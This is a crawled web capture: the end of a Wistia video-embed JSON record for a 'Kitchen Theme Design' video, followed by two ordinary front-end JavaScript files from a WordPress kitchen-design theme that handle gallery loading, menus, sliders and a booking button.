Image","details":{},"width":1280,"height":720,"ext":"jpg","size":180499,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{},"url":"https://embed-ssl.wistia.com/deliveries/f8bd71b52d6fb319e5d5a8a147996c938ceceda7.bin","created_at":1478700489},{"is_enhanced":false,"type":"storyboard","slug":"storyboard_2000x2016","display_name":"Storyboard","details":{},"width":2000,"height":2016,"ext":"jpg","size":1193352,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"frame_count":173,"aspect_ratio":1.778,"frame_height":112,"frame_width":200},"url":"https://embed-ssl.wistia.com/deliveries/1db265fabd131befee873dcd8c37ba169bf38378.bin","created_at":1478700489}],"branding":true,"createdAt":1478700488,"distilleryUrl":"https://distillery.wistia.com/x","duration":86.797,"enableCustomerLogo":false,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[],"hashedId":"wjeera28vh","mediaId":23403310,"mediaKey":"wistia-production_23403310","mediaType":"Video","name":"Kitchen Theme Design","preloadPreference":null,"progress":1.0,"protected":false,"projectId":2655243,"seoDescription":"a Kichen Theme Design video","showAbout":true,"status":2,"type":"Video","playableWithoutInstantHls":true,"stats":{"loadCount":284145,"playCount":4889,"uniqueLoadCount":130095,"uniquePlayCount":4041,"averageEngagement":0.288547},"trackingTransmitInterval":20,"liveStreamEventDetails":null,"integrations":{"google_analytics":true},"hls_enabled":true,"embed_options":{"opaqueControls":false,"playerColor":"54bbff","playerColorGradient":{"on":false,"colors":[["#54bbff",0],["#baffff",1]]},"plugin":{},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"54bbff","playerColorGradient":{"on":false,"colors":[["#54bbff",0],["#baffff",1]]},"plugin":{},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"newRoundedIcons":true,"shouldShowCaptionsSettings":true}},"options":{}};


--- FILE ---
content_type: text/javascript
request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/js/ajax_load_gallery.js?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: 341
content:
(function ($) {
    'use strict';
    jQuery(document).ready(function ($) {
        jQuery('.loadmore_gallery').on('click', function () {

            var id = $(this).data("id");
            var loadmore = jQuery('#kc_gallery_design_' + id + " .loadmore_gallery");
            var loading = jQuery('#kc_gallery_design_' + id + " .loader");
            var paged = $(this).attr("data-paged");
            var template = $(this).data("template");
            var max_paged = $(this).data("max-paged");
            var posts_per_page = $(this).data("posts-per-page");
            loadmore.hide();
            loading.show();

            jQuery.ajax({
                type: 'post',
                data: {
                    'action': 'kitchen_add_new_gallery_design',
                    'paged': paged,
                    'template': template,
                    'posts_per_page': posts_per_page
                },
                url: kcAjax.ajaxurl,
                success: function (msg) {
                    //alert(msg);
                    loading.hide();
                    loadmore.show();

                    if (msg != '') {

                        var gallery_id = jQuery('#gallery_' + id);
                        var paged2 = parseInt(paged) + 1;
                        jQuery('#kc_gallery_design_' + id + ' .loadmore_gallery').attr("data-paged", paged2);
                        if (paged2 === max_paged) {
                            $('#kc_gallery_design_' + id + ' .paging_more').hide();
                        }
                        gallery_id.imagesLoaded(function () {
                            var item = jQuery(msg);
                            gallery_id.append(item);
                            gallery_id.imagesLoaded(function () {
                                gallery_id.packery('appended', item, true);
                            });
                        });
                    } else {
                        $('#kc_gallery_design_' + id + ' .paging_more').hide();
                    }
                }
            });
        });

    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/js/main.js?ver=1.0.0
body_size: 2331
content:
(function ($) {
   'use strict';

   jQuery(document).ready(function ($) {

      $('a[href*="#"]:not([href="#"])').on('click', function (e) {
         e.preventDefault();
         $('html, body').animate({scrollTop: $($(this).attr('href')).offset().top}, 1000, 'linear');
      });

      //menu
      $('.kc-navbar .menu-item-has-children').each(function () {
         $(this).addClass('uk-parent');
      });
      $('.kc-navbar .sub-menu').each(function () {
         $(this).addClass('uk-dropdown uk-dropdown-navbar uk-dropdown-bottom');
      });
      $(".kc-navbar .menu-item-has-children").hover(
              function () {
                 $(this).addClass("uk-open");
              }, function () {
         $(this).removeClass("uk-open");
      }
      );

      //menu mobile
      $("#menu_primary_toggle").on('click', function () {
         var kitchen_menu_mobile = $('.kitchen_menu_mobile');
         if (kitchen_menu_mobile.hasClass('open')) {
            $(this).removeClass('active');
            kitchen_menu_mobile.removeClass('open').hide("1000");
         } else {
            $(this).addClass('active');
            kitchen_menu_mobile.show("1000").addClass('open');
         }
         $('.kc-form-search-menu').removeClass('open').hide("1000");
      });
      //menu search mobile
      $(".kc-search-menu").find(".icon").on('click', function () {
         var form = $('.kc-form-search-menu');
         if (form.hasClass('open')) {
            form.removeClass('open').hide("1000");
         } else {
            form.show("1000").addClass('open');
         }
         $('.kitchen_menu_mobile').removeClass('open').hide("1000");
      });
      function subMenuMobile() {
         if ($('.menu-item-has-children').length) {
            $('.kitchen_menu_mobile li.menu-item-has-children').children('a').append(function () {
               return '<button class="dropdown-expander"><i class="uk-icon-angle-right"></i></button>';
            });
            $('.kitchen_menu_mobile .dropdown-expander').on('click', function () {
               $(this).parent().parent().children('.sub-menu').slideToggle();
               $(this).find('i').toggleClass('uk-icon-angle-right uk-icon-angle-down');
               $(this).parent('a').parent('li').toggleClass('active');
               return false;
            });
         }
      }
      subMenuMobile();

      function showMenus() {
         if ($('#menu_primary_show').length) {
            $('#menu_primary_show').click(function () {
               $('#menu_primary').addClass('menu-primary-show');
               $('.overlay-menu').show();
               $('body').addClass('uk-offcanvas-page kc-full-width');
            });
         }
      }
      showMenus();
      function hideMenus() {
         if ($('#hide_menus').length) {
            $('#hide_menus').click(function () {
               $('#menu_primary').removeClass('menu-primary-show');
               $('.overlay-menu').hide();
               $('body').removeClass('uk-offcanvas-page kc-full-width');
            });
            $('.overlay-menu').click(function () {
               $('#menu_primary').removeClass('menu-primary-show');
               $('.overlay-menu').hide();
               $('body').removeClass('uk-offcanvas-page kc-full-width');
            });
         }
      }
      hideMenus();

      function menuHeaderTwo() {
         if ($('.nav-holder').length) {
            $('.nav-holder li.menu-item-has-children').children('a').append(function () {
               return '<button class="dropdown-expander"><i class="uk-icon-angle-right"></i></button>';
            });
            $('.nav-holder .dropdown-expander').on('click', function () {
               $(this).parent().parent().children('.sub-menu').slideToggle();
               $(this).find('i').toggleClass('uk-icon-angle-right uk-icon-angle-down');
               $(this).parent('a').parent('li').toggleClass('active');
               return false;
            });
         }
      }
      menuHeaderTwo();

      //Email Subscribes
      $('.kc_email_subscribe').each(function () {
         if ($('.es_caption').length) {
            var place = $('.es_caption').text();
            $('#es_txt_email').attr('placeholder', place);
            $('.es_caption').remove();
         }
      });

      function galleryIlightbox() {
         if (jQuery("#vic-gallery-ilightbox").length) {
            jQuery("a.fancy-gallery").iLightBox({
               skin: "metro-white",
               path: "horizontal",
               type: "inline, video, image",
               maxScale: 1,
               controls: {
                  slideshow: true,
                  arrows: true
               },
               overlay: {
                  opacity: "0.95"
               }
            });
         }
      }
      galleryIlightbox();
      //Style title widget
      $('.kitchen_sidebar .widget > h4').each(function () {
         var text = $(this).html();
         $(this).html("<span class='title'>" + text + "</span><span class='title-line'></span>");
         var width = $(this).width();
         var width_title = $(this).find(".title").width();
         var width_title2 = width_title + 1;
         var width_line = width - width_title - 15;
         $(this).find(".title").css("width", width_title2);
         $(this).find(".title-line").css("width", width_line);
      });
      $(window).resize(function () {
         $('.kitchen_sidebar .widget > h4').each(function () {
            var width = $(this).width();
            var width_title = $(this).find(".title").width();
            var width_title2 = width_title + 1;
            var width_line = width - width_title - 15;
            $(this).find(".title").css("width", width_title2);
            $(this).find(".title-line").css("width", width_line);
         });
      });

      //Back To Top
      if ($('#kc_backtop').length) {
         var scrollTrigger = 500, // px
                 backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                       $('#kc_backtop').addClass('kc-show');
                    } else {
                       $('#kc_backtop').removeClass('kc-show');
                    }
                 };
         backToTop();
         $(window).on('scroll', function () {
            backToTop();
         });
         $('#kc_backtop').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
               scrollTop: 0
            }, 700);
         });
      }

      //sticky menu header
      $(window).scroll(function () {
         if ($(this).scrollTop() > 0) {
            $('.kc-sticky .header').addClass("header-sticky uk-animation-slide-top");
         } else {
            $('.kc-sticky .header').removeClass("header-sticky  uk-animation-slide-top");
         }
      });

      //menu cart
      $('.menu-serch-cart .kc-mn-cart').on('click', function () {
         $('.menu-serch-cart .kc-form-search').hide();
         $('.menu-serch-cart .kc-wrap-cart').toggle();
         var height_cart = $('.menu-serch-cart .kc-wrap-cart').height();
         if (height_cart > 530) {
            $('.menu-serch-cart .kc-wrap-cart').css('height', '530px');
            $('.menu-serch-cart .kc-wrap-cart').css('overflow-y', 'scroll');
            $('.menu-serch-cart .kc-wrap-cart ul').css('padding-right', '0px');
            $('.menu-serch-cart .kc-wrap-cart > p').css('padding-right', '0px');
         }
      });

      //menu search
      $('.menu-serch-cart .search .icon').on('click', function () {
         $('.menu-serch-cart .kc-wrap-cart').hide();
         $('.menu-serch-cart .kc-form-search').toggle();
      });

      //design detail
      $('#gallery-design li a').on('click', function () {
         $('.design-thumb img').attr("src", $(this).attr('data-src'));
      });

      //check pagination design shortcode
      function kitchen_pagination_design_shortcode() {
         var number = $('.content-design-sc li.design-item').length;
         if (number <= 8) {
            $('.pagination-design-sc .slideset-arrow').hide();
            $('.pagination-design-sc').addClass('pagination-design-none');
         } else {
            $('.pagination-design-sc .slideset-arrow').show();
            $('.pagination-design-sc').removeClass('pagination-design-none');
         }
         $(".filter-design-sc ul li").on('click', function () {
            var data = $(this).data('uk-filter');
            var data_number = $('.content-design-sc li[data-uk-filter="' + data + '"]').length;
            if (data_number <= 8) {
               $('.pagination-design-sc .slideset-arrow').hide();
               $('.pagination-design-sc').addClass('pagination-design-none');
            } else {
               $('.pagination-design-sc .slideset-arrow').show();
               $('.pagination-design-sc').removeClass('pagination-design-none');
            }
         });
         $(".filter-design-sc li.kc-filter-all").on('click', function () {
            var number = $('.content-design-sc li.design-item').length;
            if (number <= 8) {
               $('.pagination-design-sc .slideset-arrow').hide();
               $('.pagination-design-sc').addClass('pagination-design-none');
            } else {
               $('.pagination-design-sc .slideset-arrow').show();
               $('.pagination-design-sc').removeClass('pagination-design-none');
            }
         });
      }
      kitchen_pagination_design_shortcode();

      function kitchen_portfolio_design() {
         if ($('.kc-portfolio_designs').length) {
            //$('.kc-portfolio_designs .uk-slider .portfolio_design-item').each(function () {

            var data = $('.kc-portfolio_designs .uk-slider .portfolio_design-item.uk-active').data('img-id');
            //alert(data);
            $('#kc_portfolio_design_content_' + data).addClass('uk-active');
            $('.kc-portfolio_designs .uk-slidenav.uk-slidenav-next').on('click', function () {
               var data = $('.kc-portfolio_designs .uk-slider .uk-active').next().data('img-id');
               if (data == null) {
                  var data = $('.kc-portfolio_designs .uk-slider .portfolio_design-item').first().data('img-id');
               }
               $('.slider-content .kc-portfolio-design-content').removeClass('uk-active');
               $('#kc_portfolio_design_content_' + data).addClass('uk-active');
            });
            $('.kc-portfolio_designs .uk-slidenav.uk-slidenav-previous').on('click', function () {
               var data = $('.kc-portfolio_designs .uk-slider .uk-active').prev().data('img-id');
               if (data == null) {
                  var data = $('.kc-portfolio_designs .uk-slider .portfolio_design-item').last().data('img-id');
               }
               $('.slider-content .kc-portfolio-design-content').removeClass('uk-active');
               $('#kc_portfolio_design_content_' + data).addClass('uk-active');
            });

            $('.kc-portfolio_designs .uk-slider .portfolio_design-item').on('click', function () {
               var id = $(this).parent().find('.uk-active').data('img-id');
               $('.slider-content .kc-portfolio-design-content').removeClass('uk-active');
               $('#kc_portfolio_design_content_' + id).addClass('uk-active');
            });
         }
      }
      kitchen_portfolio_design();

   });

   // masonary gallery
   function masonaryGallery() {
      if (jQuery('.gallery_load_more').length) {
         var gallery_member = jQuery('.gallery_load_more').imagesLoaded(function () {
            gallery_member.packery({
               itemSelector: '.gallery-design-item',
               percentPosition: true
            });
         });
      }
   }
   function set_height_col_home2() {
      jQuery(".search-design-h2 > .vc_column-inner,.book-design-h2 > .vc_column-inner,.we-make-design-h2 > .vc_column-inner").css('height', 'auto');
      var max_height = 0;
      jQuery(".search-design-h2 > .vc_column-inner,.book-design-h2 > .vc_column-inner,.we-make-design-h2 > .vc_column-inner").each(function () {
         if (jQuery(this).height() > max_height)
            max_height = jQuery(this).height();
      });
      jQuery(".search-design-h2 > .vc_column-inner,.book-design-h2 > .vc_column-inner,.we-make-design-h2 > .vc_column-inner").height(max_height);
   }

   jQuery(window).load(function () {
      //loading
      jQuery(".kc-loading").fadeOut("slow");
      jQuery(".kc_page_loader").fadeOut("slow");
   });

   jQuery(window).on('load', function () {
      (function ($) {
         masonaryGallery();
         set_height_col_home2();
      })(jQuery);
   });



   jQuery(window).resize(function () {
      //set_height_col_home2();
      setTimeout(set_height_col_home2, 100);
   });
   //booking woo
   jQuery('.single_design_add_to_cart').on('click', function (e) {
      e.preventDefault();
      jQuery(this).attr("disabled", "disabled");

      var productID = jQuery(this).attr('data-product');
      var processing = jQuery(this).attr('data-processing');
      var ajaxURL = jQuery(this).attr('data-url');

      jQuery(this).html(processing);

      jQuery.ajax({
         url: ajaxURL,
         type: 'POST',
         success: function (results) {
            location.href = results;
         }
      })

      return false;
   });
})(jQuery);

